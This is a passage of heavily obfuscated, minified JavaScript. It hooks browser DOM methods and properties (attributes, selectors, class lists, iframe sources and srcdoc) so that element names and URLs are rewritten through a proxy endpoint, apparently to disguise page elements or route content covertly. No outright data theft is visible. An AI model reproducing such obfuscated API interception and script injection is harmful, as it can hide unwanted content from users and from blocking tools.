PZ=P0,QT=QV[PZ(0x36a)]();if(['id',PZ(0x301)][PZ(0xaef)](QT)&&(0x0,D8['Bo'])(QS,Ql))return!0x0;if([PZ(0x6d0),PZ(0x69d),PZ(0x1c8)][PZ(0xaef)](QT)&&(0x0,D8['pI'])(QS,Ql))return!0x0;if(PZ(0xac4)===QT&&this instanceof HTMLIFrameElement&&QY[PZ(0x2a6)](this))return!0x0;if([PZ(0xa77),PZ(0xad1)][PZ(0xaef)](QT)&&(0x0,D8['sU'])(QS,this))return!0x0;if((0x0,D8['yu'])(QS,QV))return!0x0;if((0x0,D8['v5'])(QS,QV,Ql))return!0x0;const Qr=this[PZ(0xd21)][PZ(0x36a)]();return!(PZ(0xde9)!==Qr||PZ(0xbed)!==QV||!(0x0,D8['pI'])(QS,Ql))||!(PZ(0xde9)!==Qr||PZ(0x2d5)!==QV||!(0x0,D8['Bo'])(QS,Ql))||!(PZ(0x864)!==Qr||PZ(0x6d0)!==QV&&PZ(0x2f3)!==QV||!(0x0,D8['pI'])(QS,Ql));}),xm(QZ,P0(0xe41),P0(0xcb1),function(QV){const PS=P0;(0x0,D8['yu'])(QS,QV)&&(QV=PS(0x393)+(0x0,DM['md'])(QV[PS(0x22c)](0x5)[PS(0x36a)]()));let Ql=D9['A'][PS(0x778)](QZ)[PS(0x2c4)][PS(0x2a6)](this,QV);if(!Ql)return Ql;if('id'===QV&&(0x0,DM['_'])(Ql))Ql=(0x0,DM['ks'])(Ql);else{if(PS(0x301)===QV)Ql=Ql[PS(0xcaf)]('\x20')[PS(0x4ef)](QT=>(0x0,DM['_'])(QT)?(0x0,DM['ks'])(QT):QT)[PS(0x939)]('\x20');else{if(PS(0x6d0)===QV&&(0x0,D0['EW'])(Ql)||PS(0x69d)===QV&&(0x0,D0['EW'])(Ql)){const QT=(0x0,D0['sH'])(Ql)[PS(0x75f)];Ql=Q1(QT)?Ql:QT;}else PS(0x1c8)===QV?Ql=xO(Ql):PS(0xa77)!==QV&&PS(0xad1)!==QV||PS(0x9f8)!=typeof Ql||!Ql[PS(0xc3c)](PS(0x26d))?(0x0,D8['v5'])(QS,QV,Ql)&&(Ql=(0x0,DM['_'])(Ql)?(0x0,DM['ks'])(Ql):Ql):Ql=Ql[PS(0x22c)](0x3);}}return Ql;},function(QV){const Pm=P0,Ql=D9['A'][Pm(0x778)](QZ)[Pm(0x2c4)][Pm(0x2a6)](this,QV),QT=(0x0,DM['_'])(Ql)?(0x0,DM['ks'])(Ql):Ql;return['id',Pm(0x301),Pm(0x6d0),Pm(0xac4),Pm(0x1c8),Pm(0x69d),Pm(0xa77),Pm(0xad1)][Pm(0xaef)](QV)||(0x0,D8['yu'])(QS,QV)||(0x0,D8['v5'])(QS,QV,QT);}),xm(QZ,P0(0xe41),P0(0xc47),function(QV){const PK=P0;return D9['A'][PK(0x778)](QZ)[PK(0x698)][PK(0x2a6)](this,(0x0,DM['md'])(QV));},QV=>(0x0,D8['Bo'])(QS,QV)),xm(QZ,P0(0xe41),P0(0x262),function(QV){const PY=P0;if((0x0,D8['yu'])(QS,QV)){const Ql=QV[PY(0x22c)](0x5)[PY(0x36a)]();QV=PY(0x393)+(0x0,DM['md'])(Ql);}return D9['A'][PY(0x778)](QZ)[PY(0xb41)][PY(0x2a6)](this,QV);},function(QV){return(0x0,D8['yu'])(QS,QV);}),xm(QZ,P0(0xe41),P0(0x5a6),function(QV){const PV=P0;if((0x0,D8['yu'])(QS,QV)){const Ql=QV[PV(0x22c)](0x5)[PV(0x36a)]();QV=PV(0x393)+(0x0,DM['md'])(Ql);}return D9['A'][PV(0x778)](QZ)[PV(0xd8)][PV(0x2a6)](this,QV);},function(QV){return(0x0,D8['yu'])(QS,QV);}),xY(QZ,P0(0xe41),P0(0x98a),{'get':function(QV,Ql){const Pl=P0;Pl(0x9f8)==typeof Ql&&(0x0,D8['yu'])(QS,Ql)&&(Ql=Pl(0x393)+(0x0,DM['md'])(Ql[Pl(0x22c)](0x5)[Pl(0x36a)]()));const QT=QV[Ql];if(!QT)return QT;if(Pl(0x2b0)===Ql)return QT;var Qr;if(Pl(0x869)==typeof QT)return Ql===(null===(Qr=QZ[Pl(0xa3c)])||void 0x0===Qr?void 0x0:Qr[Pl(0xa85)])?function(){const PT=Pl,Qc=QT[PT(0x2a6)](QV);return new QZ[(PT(0x90))](Qc,{'get':function(Qi,QJ){const Pr=PT,Qh=Qi[QJ];return Qh?Pr(0xaa3)===QJ?function(){const Pc=Pr,Qs=Qh[Pc(0x2a6)](Qi);return Qs?new Proxy(Qs,{'get':function(Qg,QN){const Pi=Pc,M0=Qg[QN];return M0?Pi(0x98f)===QN?new Proxy(M0,{'get':function(M1,M2){const Pe=Pi,M3=M1[M2];if(!M3)return M3;if(Pe(0x98f)===M2){const M4=M1[Pe(0xc80)];if('id'===M4&&Pe(0x9f8)==typeof M3&&(0x0,DM['_'])(M3))return(0x0,DM['ks'])(M3);if(Pe(0x301)===M4&&Pe(0x9f8)==typeof M3)return M3[Pe(0xcaf)]('\x20')[Pe(0x4ef)](M5=>(0x0,DM['_'])(M5)?(0x0,DM['ks'])(M5):M5)[Pe(0x939)]('\x20');if((0x0,D8['v5'])(QS,M4,M3))return(0x0,DM['_'])(M3)?(0x0,DM['ks'])(M3):M3;}if(Pe(0xc80)===M2&&M3[Pe(0xc3c)](Pe(0x393))){const M5=M3[Pe(0x22c)](0x5);return(0x0,DM['_'])(M5)?Pe(0x393)+(0x0,DM['ks'])(M5):M3;}return M3;}}):Pi(0x869)==typeof M0?M0[Pi(0xcb0)](Qg):M0:M0;}}):Qs;}:Pr(0x869)==typeof QT?QT[Pr(0xcb0)](Qi):QT:Qh;}});}:QT[Pl(0xcb0)](QV);if(Pl(0x9f8)==typeof Ql){const Qc=parseInt(Ql);if(!isNaN(Qc))return(0x0,DM['_'])(QT)?(0x0,DM['ks'])(QT):QT;}return new QZ[(Pl(0x90))](QT,{'get':function(Qi,QJ){const PJ=Pl,Qh=Qi[QJ];if(!Qh)return Qh;if(PJ(0x869)==typeof Qh)return Qh[PJ(0xcb0)](Qi);if(PJ(0x98f)===QJ){const Qs=Qi[PJ(0xc80)];if('id'===Qs&&PJ(0x9f8)==typeof Qh&&(0x0,DM['_'])(Qh))return(0x0,DM['ks'])(Qh);if(PJ(0x301)===Qs&&PJ(0x9f8)==typeof Qh)return Qh[PJ(0xcaf)]('\x20')[PJ(0x4ef)](Qg=>(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg)[PJ(0x939)]('\x20');if((0x0,D8['v5'])(QS,Qs,Qh))return(0x0,DM['_'])(Qh)?(0x0,DM['ks'])(Qh):Qh;}if(PJ(0xc80)===QJ&&Qh[PJ(0xc3c)](PJ(0x393))){const Qg=Qh[PJ(0x22c)](0x5);return PJ(0x393)+((0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg);}return Qh;}});}},null),xm(QZ,P0(0xe41),P0(0xcfd),function(QV){const Ph=P0;return!!QV&&(QV[Ph(0x2b0)]>0x2710?D9['A'][Ph(0x778)](QZ)[Ph(0x74a)][Ph(0x2a6)](this,QV):D9['A'][Ph(0x778)](QZ)[Ph(0x74a)][Ph(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Ql=>(0x0,D8['Bo'])(QS,Ql),'attributeFilter':Ql=>(0x0,D8['yu'])(QS,Ql)})));}),xY(QZ,P0(0xbb0),P0(0x530),{'get':function(QV,Ql){const Ps=P0;if(Ps(0x9f8)!=typeof Ql)return QV[Ql];const QT=Dx(Ql),Qr=QV[(0x0,D8['yu'])(QS,Ps(0x393)+QT)?(0x0,DM['md'])(QT):Ql];return Ps(0x869)==typeof Qr?Qr[Ps(0xcb0)](QV):Qr;},'set':function(QV,Ql,QT){const Pg=P0;if(Pg(0x9f8)!=typeof Ql)return QV[Ql]=QT,!0x0;const Qr=Dx(Ql);return QV[(0x0,D8['yu'])(QS,Pg(0x393)+Qr)?(0x0,DM['md'])(Qr):Ql]=QT,!0x0;},'ownKeys':function(QV){const PN=P0,Ql=QZ[PN(0x2f4)][PN(0x538)](QV)[PN(0x4ef)](QT=>PN(0x9f8)==typeof QT&&(0x0,DM['_'])(QT)?DD((0x0,DM['ks'])(QT)):QT);return Ql;},'getOwnPropertyDescriptor':function(QV,Ql){const X0=P0;if(X0(0x9f8)==typeof Ql){const QT=Dx(Ql);Ql=(0x0,D8['yu'])(QS,X0(0x393)+QT)?(0x0,DM['md'])(QT):Ql;}return QZ[X0(0x2f4)][X0(0x793)](QV,Ql);}},null),xK(QZ,P0(0xe30),P0(0xc80),{'get':function(){const X1=P0;for(var QV=arguments[X1(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][X1(0x778)](QZ)[X1(0xa9f)][X1(0x778)][X1(0x2a6)](this,...Ql);return(0x0,DM['_'])(Qr)&&(Qr=(0x0,DM['ks'])(Qr)),Qr;},'set':function(QV){const X2=P0;for(var Ql=arguments[X2(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return D9['A'][X2(0x778)](QZ)[X2(0xa9f)][X2(0xefe)][X2(0x2a6)](this,(0x0,DM['md'])(QV),...QT);}},function(QV){const X3=P0;return void 0x0===QV||QV[X3(0xc3c)](X3(0x9ba));}),xm(QZ,P0(0xe41),P0(0x337),function(QV){const X4=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr)}),QT=D9['A'][X4(0x778)](QZ)[X4(0x5b2)][X4(0x2a6)](this,Ql);return QV[X4(0xaef)](X4(0xc5f))&&QV!==Ql&&null===QT?D9['A'][X4(0x778)](QZ)[X4(0x5b2)][X4(0x2a6)](this,QV):QT;},QV=>QV),xm(QZ,P0(0xe41),P0(0xf1f),function(QV){const X5=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr)}),QT=D9['A'][X5(0x778)](QZ)[X5(0x2eb)][X5(0x2a6)](this,Ql);return QV[X5(0xaef)](X5(0xc5f))&&QV!==Ql&&0x0===QT[X5(0x2b0)]?D9['A'][X5(0x778)](QZ)[X5(0x2eb)][X5(0x2a6)](this,QV):QT;},QV=>QV),xm(QZ,P0(0xd15),P0(0x337),function(QV){const X6=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr)}),QT=D9['A'][X6(0x778)](QZ)[X6(0x49b)][X6(0x2a6)](this,Ql);return QV[X6(0xaef)](X6(0xc5f))&&QV!==Ql&&null===QT?D9['A'][X6(0x778)](QZ)[X6(0x49b)][X6(0x2a6)](this,QV):QT;},QV=>QV),xm(QZ,P0(0xd15),P0(0xf1f),function(QV){const X7=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr)}),QT=D9['A'][X7(0x778)](QZ)[X7(0xab)][X7(0x2a6)](this,Ql);return QV[X7(0xaef)](X7(0xc5f))&&QV!==Ql&&0x0===QT[X7(0x2b0)]?D9['A'][X7(0x778)](QZ)[X7(0xab)][X7(0x2a6)](this,QV):QT;},QV=>QV),xK(QZ,P0(0xe41),'id',{'get':function(){const X8=P0;for(var QV=arguments[X8(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];const Qr=D9['A'][X8(0x778)](QZ)[X8(0x9f7)][X8(0x778)][X8(0x2a6)](this,...Ql);return(0x0,DM['_'])(Qr)?(0x0,DM['ks'])(Qr):Qr;},'set':function(QV){const X9=P0;X9(0x9f8)!=typeof QV&&(QV=QZ[X9(0x588)](QV));for(var Ql=arguments[X9(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return D9['A'][X9(0x778)](QZ)[X9(0x9f7)][X9(0xefe)][X9(0x2a6)](this,(0x0,D8['Bo'])(QS,QV)?(0x0,DM['md'])(QV):QV,...QT);}}),xm(QZ,P0(0xe41),P0(0x185),function(QV,Ql){const XD=P0;return D9['A'][XD(0x778)](QZ)[XD(0x15c)][XD(0x2a6)](this,QV,xk({'_window':QZ,'protectUrlContext':QF,'html':Ql,'idFilter':QT=>(0x0,D8['Bo'])(QS,QT),'urlFilter':QT=>(0x0,D8['pI'])(QS,QT),'attributeFilter':QT=>(0x0,D8['yu'])(QS,QT)}));},function(QV,Ql){const Xx=P0;return!(this instanceof QZ[Xx(0xe98)]);}),xm(QZ,P0(0xe41),P0(0xe25),function(QV){const XQ=P0;return D9['A'][XQ(0x778)](QZ)[XQ(0xbce)][XQ(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Ql=>(0x0,D8['Bo'])(QS,Ql),'attributeFilter':Ql=>(0x0,D8['yu'])(QS,Ql)}));}),xY(QZ,P0(0xe41),P0(0x935),{'get':function(QV,Ql){const XM=P0,QT=QV[Ql];if(!QT)return QT;if(XM(0xc32)===Ql)return function(){const Xt=XM,Qr=[];for(var Qc=arguments[Xt(0x2b0)],Qi=new Array(Qc),QJ=0x0;QJ<Qc;QJ++)Qi[QJ]=arguments[QJ];return Qi[Xt(0xa42)](Qh=>{const Xj=Xt;(0x0,D8['Bo'])(QS,Qh)&&(Qh=(0x0,DM['md'])(Qh)),Qr[Xj(0x21a)](Qh);}),QT[Xt(0xcd7)](QV,[...Qr]);};if(XM(0xba6)===Ql)return function(Qr){const XU=XM;return(0x0,D8['Bo'])(QS,Qr)&&(Qr=(0x0,DM['md'])(Qr)),QT[XU(0xcd7)](QV,[Qr]);};if(XM(0x6ea)===Ql)return function(){const XG=XM;for(var Qr=arguments[XG(0x2b0)],Qc=new Array(Qr),Qi=0x0;Qi<Qr;Qi++)Qc[Qi]=arguments[Qi];const QJ=Qc[XG(0x4ef)](Qh=>(0x0,D8['Bo'])(QS,Qh)?(0x0,DM['md'])(Qh):Qh);return QT[XG(0xcd7)](QV,[...QJ]);};if(XM(0x81f)===Ql)return function(Qr,Qc){const XW=XM;return(0x0,D8['Bo'])(QS,Qr)&&(Qr=(0x0,DM['md'])(Qr)),QT[XW(0xcd7)](QV,[Qr,Qc]);};if(XM(0x819)===Ql)return function(Qr,Qc){const Xz=XM;return(0x0,D8['Bo'])(QS,Qr)&&(Qr=(0x0,DM['md'])(Qr)),(0x0,D8['Bo'])(QS,Qc)&&(Qc=(0x0,DM['md'])(Qc)),QT[Xz(0xcd7)](QV,[Qr,Qc]);};if(XM(0x98f)===Ql)return QT[XM(0xcaf)]('\x20')[XM(0x4ef)](Qr=>(0x0,DM['_'])(Qr)?(0x0,DM['ks'])(Qr):Qr)[XM(0x939)]('\x20');if(Ql===QZ[XM(0xa3c)][XM(0xa85)])return function(){const Xn=XM,Qr=QT[Xn(0x2a6)](QV);return new QZ[(Xn(0x90))](Qr,{'get':function(Qc,Qi){const XH=Xn,QJ=Qc[Qi];return QJ?XH(0xaa3)===Qi?function(){const XL=XH,Qh=QJ[XL(0x2a6)](Qc);return Qh?new QZ[(XL(0x90))](Qh,{'get':function(Qs,Qg){const XI=XL,QN=Qs[Qg];return QN?XI(0x98f)===Qg?(0x0,DM['_'])(QN)?(0x0,DM['ks'])(QN):QN:XI(0x869)==typeof QN?QN[XI(0xcb0)](Qs):QN:QN;}}):Qh;}:XH(0x869)==typeof QJ?QJ[XH(0xcb0)](Qc):QJ:QJ;}});};if(XM(0x9f8)==typeof Ql){const Qr=parseInt(Ql);if(!isNaN(Qr))return(0x0,DM['_'])(QT)?(0x0,DM['ks'])(QT):QT;}return XM(0x869)==typeof QT?QT[XM(0xcb0)](QV):QT;},'set':function(QV,Ql,QT){const Xp=P0;return Xp(0x98f)===Ql&&(QT=QT[Xp(0xcaf)]('\x20')[Xp(0x4ef)](Qr=>(0x0,D8['Bo'])(QS,Qr)?(0x0,DM['md'])(Qr):Qr)[Xp(0x939)]('\x20')),QV[Ql]=QT,!0x0;}},function(QV){const Xy=P0;return QV&&Xy(0x9f8)!=typeof QV&&(QV=QV[Xy(0xde3)]()),QV=QV[Xy(0xcaf)]('\x20')[Xy(0x4ef)](Ql=>(0x0,D8['Bo'])(QS,Ql)?(0x0,DM['md'])(Ql):Ql)[Xy(0x939)]('\x20'),D9['A'][Xy(0x778)](QZ)[Xy(0xc4e)][Xy(0x2a6)](this,Xy(0x301),QV),QV;},()=>!0x0),xK(QZ,P0(0xe41),P0(0x6db),{'get':function(){const XC=P0;for(var QV=arguments[XC(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];return D9['A'][XC(0x778)](QZ)[XC(0x92a)][XC(0x778)][XC(0x2a6)](this,...Ql)[XC(0xcaf)]('\x20')[XC(0x4ef)](Qr=>(0x0,DM['_'])(Qr)?(0x0,DM['ks'])(Qr):Qr)[XC(0x939)]('\x20');},'set':function(QV){const Xa=P0,Ql=QV[Xa(0xcaf)]('\x20')[Xa(0x4ef)](Qi=>(0x0,D8['Bo'])(QS,Qi)?(0x0,DM['md'])(Qi):Qi)[Xa(0x939)]('\x20');for(var QT=arguments[Xa(0x2b0)],Qr=new Array(QT>0x1?QT-0x1:0x0),Qc=0x1;Qc<QT;Qc++)Qr[Qc-0x1]=arguments[Qc];return D9['A'][Xa(0x778)](QZ)[Xa(0x92a)][Xa(0xefe)][Xa(0x2a6)](this,Ql,...Qr);}}),xm(QZ,P0(0x65d),P0(0x21f),function(QV){const XO=P0;return D9['A'][XO(0x778)](QZ)[XO(0xd39)][XO(0x2a6)](this,(0x0,DM['md'])(QV));},QV=>(0x0,D8['Bo'])(QS,QV)),xm(QZ,P0(0x7c2),P0(0x21f),function(QV){const Xk=P0;return Xk(0x9f8)!=typeof QV&&(QV=QZ[Xk(0x588)](QV)),D9['A'][Xk(0x778)](QZ)[Xk(0xe27)][Xk(0x2a6)](this,(0x0,DM['md'])(QV));},QV=>(0x0,D8['Bo'])(QS,QV)),xm(QZ,P0(0x65d),P0(0xc47),function(QV){const Xo=P0;return D9['A'][Xo(0x778)](QZ)[Xo(0xbc2)][Xo(0x2a6)](this,(0x0,DM['md'])(QV));},QV=>(0x0,D8['Bo'])(QS,QV)),xm(QZ,P0(0x65d),P0(0x337),function(QV){const XA=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr),'tagNameFilter':Qr=>(0x0,D8['ts'])(QS,Qr)}),QT=D9['A'][XA(0x778)](QZ)[XA(0xa5a)][XA(0x2a6)](this,Ql);return QV[XA(0xaef)](XA(0xc5f))&&QV!==Ql&&null===QT?D9['A'][XA(0x778)](QZ)[XA(0xa5a)][XA(0x2a6)](this,QV):QT;},QV=>QV),xm(QZ,P0(0x65d),P0(0xf1f),function(QV){const XB=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr),'tagNameFilter':Qr=>(0x0,D8['ts'])(QS,Qr)}),QT=D9['A'][XB(0x778)](QZ)[XB(0x4d8)][XB(0x2a6)](this,Ql);return QV[XB(0xaef)](XB(0xc5f))&&QV!==Ql&&0x0===QT[XB(0x2b0)]?D9['A'][XB(0x778)](QZ)[XB(0x4d8)][XB(0x2a6)](this,QV):QT;},QV=>QV),xm(QZ,P0(0x65d),P0(0x8a5),function(QV){const Xq=P0;return(0x0,D8['ts'])(QS,QV)&&(QV=Xq(0xe75)+(0x0,DM['md'])(QV)),D9['A'][Xq(0x778)](QZ)[Xq(0xd59)][Xq(0x2a6)](this,QV);}),xm(QZ,P0(0x65d),P0(0xf0f),function(QV){const XP=P0;return(0x0,D8['ts'])(QS,QV)&&(QV=XP(0xe75)+(0x0,DM['md'])(QV)),D9['A'][XP(0x778)](QZ)[XP(0x7ba)][XP(0x2a6)](this,QV);}),xK(QZ,P0(0x16e),P0(0xbed),{'get':function(){const XX=P0;for(var QV=arguments[XX(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][XX(0x778)](QZ)[XX(0x176)][XX(0x778)][XX(0xcd7)](this,Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[XX(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const Xv=P0,Ql=D9['A'][Xv(0x778)](QZ)[Xv(0x2c4)][Xv(0x2a6)](this,Xv(0x2d5));(0x0,D8['pI'])(QS,QV)&&(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':Xv(0xe71)===Ql?D0['MN'][Xv(0xbf5)]:D0['MN'][Xv(0x175)],'baseUrl':D9['A'][Xv(0x778)](QZ)[Xv(0x6cf)][Xv(0x778)][Xv(0xcd7)](QZ[Xv(0x7c2)]),'endpoint':D1['A'][Xv(0xe26)]}));for(var QT=arguments[Xv(0x2b0)],Qr=new Array(QT>0x1?QT-0x1:0x0),Qc=0x1;Qc<QT;Qc++)Qr[Qc-0x1]=arguments[Qc];return D9['A'][Xv(0x778)](QZ)[Xv(0x176)][Xv(0xefe)][Xv(0x2a6)](this,QV,...Qr);}}),xK(QZ,P0(0x16e),P0(0x2d5),{'get':function(){const XR=P0;for(var QV=arguments[XR(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][XR(0x778)](QZ)[XR(0x8a4)][XR(0x778)][XR(0xcd7)](this,Ql);return(0x0,DM['_'])(Qr)&&(Qr=(0x0,DM['ks'])(Qr)),Qr;},'set':function(QV){const Xf=P0;[Xf(0xe71),Xf(0x146),Xf(0x762),Xf(0xf28)][Xf(0xaef)](QV)||QV&&(0x0,D8['Bo'])(QS,QV)&&(QV=(0x0,DM['md'])(QV));for(var Ql=arguments[Xf(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return D9['A'][Xf(0x778)](QZ)[Xf(0x8a4)][Xf(0xefe)][Xf(0x2a6)](this,QV,...QT);}}),xK(QZ,P0(0xe30),P0(0x8ec),{'get':function(){const Xw=P0,QV=D9['A'][Xw(0x778)](QZ)[Xw(0x2c4)][Xw(0x2a6)](this,Xw(0x6d0));for(var Ql=arguments[Xw(0x2b0)],QT=new Array(Ql),Qr=0x0;Qr<Ql;Qr++)QT[Qr]=arguments[Qr];const Qc=D9['A'][Xw(0x778)](QZ)[Xw(0x320)][Xw(0x778)][Xw(0x2a6)](this,...QT);if(xl(QZ,Qc,QV)){if(xb(Qc),QY[Xw(0x2a6)](this))xd(QF,Qc);else{if(Q3(QF,Qc,QS),!Qc[Xw(0x9ff)]){const Qi=xN(Qc,QF,QS);Qi();const QJ=setInterval(()=>{const Xb=Xw,Qh=D9['A'][Xb(0x778)](QZ)[Xb(0x2c4)][Xb(0x2a6)](this,Xb(0x6d0));xl(QZ,Qc,Qh)?Qi():clearInterval(QJ);},0x3e8);Qc[Xw(0x9ff)]=Qi;}}}return D9['A'][Xw(0x778)](QZ)[Xw(0x728)][Xw(0x778)][Xw(0x2a6)](this,...QT);}}),xK(QZ,P0(0xe30),P0(0x832),{'get':function(){const Xd=P0;for(var QV=arguments[Xd(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];const Qr=D9['A'][Xd(0x778)](QZ)[Xd(0x320)][Xd(0x778)][Xd(0x2a6)](this,...Ql);if(!Qr)return Qr;const Qc=D9['A'][Xd(0x778)](QZ)[Xd(0x2c4)][Xd(0x2a6)](this,Xd(0x6d0));if(xl(QZ,Qr,Qc)){if(xb(Qr),QY[Xd(0x2a6)](this))xd(QF,Qr);else{if(Q3(QF,Qr,QS),!Qr[Xd(0x9ff)]){const Qi=xN(Qr,QF,QS);Qi();const QJ=setInterval(()=>{const XE=Xd,Qh=D9['A'][XE(0x778)](QZ)[XE(0x2c4)][XE(0x2a6)](this,XE(0x6d0));xl(QZ,Qr,Qh)?Qi():clearInterval(QJ);},0x3e8);Qr[Xd(0x9ff)]=Qi;}}}if(Qc&&(0x0,D0['EW'])(Qc)){const Qh=new URL((0x0,D0['sH'])(Qc)[Xd(0x75f)]);if((Xd(0x981)===Qh[Xd(0x80d)]||Xd(0x91c)===Qh[Xd(0x80d)])&&Qh[Xd(0x9b8)][Xd(0xaef)](Xd(0x9e5))||Xd(0x391)===Qh[Xd(0x80d)]&&Qh[Xd(0x9b8)][Xd(0xaef)](Xd(0x30d))||Xd(0x1a6)===Qh[Xd(0x80d)]&&'/'===Qh[Xd(0x9b8)])return xX[Xd(0x778)](QZ,Qr);}return Qr;}}),xK(QZ,P0(0xa03),P0(0xdfa),{'get':function(){const Xu=P0;for(var QV=arguments[Xu(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];const Qr=D9['A'][Xu(0x778)](QZ)[Xu(0xabc)][Xu(0x778)][Xu(0x2a6)](this,...Ql),Qc=D9['A'][Xu(0x778)](QZ)[Xu(0x3fd)][Xu(0x778)][Xu(0x2a6)](this);if(Xu(0x9f8)==typeof Qc&&Qc[Xu(0xaef)](Xu(0x1de)))try{const Qi=JSON[Xu(0xea5)](Qc);if(Xu(0xef1)===Qi[Xu(0xc7d)]&&Xu(0x944)===Qi[Xu(0x13d)])return Qr;}catch(QJ){}return Xu(0x5e8)==typeof Qc&&Qc[Xu(0x47f)]||D1['A'][Xu(0xe26)]!==D9['A'][Xu(0x778)](QZ)[Xu(0x67e)][Xu(0x778)][Xu(0x2a6)](this)||(Qh=>!(Xu(0x9f8)!=typeof Qh||!Qh[Xu(0xc3c)](Xu(0x789))))(Qc)?Qr:xX[Xu(0x778)](QZ,Qr);}}),xK(QZ,P0(0xe30),P0(0xac4),{'get':function(){const XF=P0;for(var QV=arguments[XF(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];return D9['A'][XF(0x778)](QZ)[XF(0xb66)][XF(0x778)][XF(0x2a6)](this,...Ql);},'set':function(QV){const XZ=P0;if(!QV)return D9['A'][XZ(0x778)](QZ)[XZ(0xb66)][XZ(0xefe)][XZ(0x2a6)](this,QV);QV=QV[XZ(0xde3)]();const Ql=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':D1['A'][XZ(0xe26)]+XZ(0x383),'kind':D0['MN'][XZ(0xdce)],'baseUrl':D9['A'][XZ(0x778)](QZ)[XZ(0x6cf)][XZ(0x778)][XZ(0xcd7)](QZ[XZ(0x7c2)]),'endpoint':D1['A'][XZ(0xe26)]});return QV=QV[XZ(0xaef)](Ql)?xk({'_window':QZ,'protectUrlContext':QF,'html':QV}):XZ(0x2ee)[XZ(0xa10)](xH,XZ(0x14e))[XZ(0xa10)](Ql,XZ(0x489))[XZ(0xa10)]((0x0,xL['x'])()['id'],XZ(0x90f))+xk({'_window':QZ,'protectUrlContext':QF,'html':QV}),D9['A'][XZ(0x778)](QZ)[XZ(0xb66)][XZ(0xefe)][XZ(0x2a6)](this,QV);}},QY),xK(QZ,P0(0xd1e),P0(0xa26),{'get':function(){const XS=P0;var QV,Ql;return null!==(QV=null===(Ql=this[XS(0x40b)])||void 0x0===Ql?void 0x0:Ql[XS(0xa26)])&&void 0x0!==QV?QV:D9['A'][XS(0x778)](QZ)[XS(0x38e)][XS(0x778)][XS(0x2a6)](this);}}),xK(QZ,P0(0xd1e),P0(0x16b),{'get':function(){const Xm=P0;var QV,Ql;return null!==(QV=null===(Ql=this[Xm(0x40b)])||void 0x0===Ql?void 0x0:Ql[Xm(0x16b)])&&void 0x0!==QV?QV:D9['A'][Xm(0x778)](QZ)[Xm(0xea)][Xm(0x778)][Xm(0x2a6)](this);}}),xK(QZ,P0(0xd1e),P0(0x284),{'get':function(){const XK=P0;var QV,Ql;return null!==(QV=null===(Ql=this[XK(0x40b)])||void 0x0===Ql?void 0x0:Ql[XK(0x284)])&&void 0x0!==QV?QV:D9['A'][XK(0x778)](QZ)[XK(0x170)][XK(0x778)][XK(0x2a6)](this);}}),xK(QZ,P0(0xd1e),P0(0xb7f),{'get':function(){const XY=P0;var QV,Ql;return null!==(QV=null===(Ql=this[XY(0x40b)])||void 0x0===Ql?void 0x0:Ql[XY(0xb7f)])&&void 0x0!==QV?QV:D9['A'][XY(0x778)](QZ)[XY(0xa69)][XY(0x778)][XY(0x2a6)](this);}}),xK(QZ,P0(0xd1e),P0(0x473),{'get':function(){const XV=P0;var QV,Ql;return null!==(QV=null===(Ql=this[XV(0x40b)])||void 0x0===Ql?void 0x0:Ql[XV(0x473)])&&void 